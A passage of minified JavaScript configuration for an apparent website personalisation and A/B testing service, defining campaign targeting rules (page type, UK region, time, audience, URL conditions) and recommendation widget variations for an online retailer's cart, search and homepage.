,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"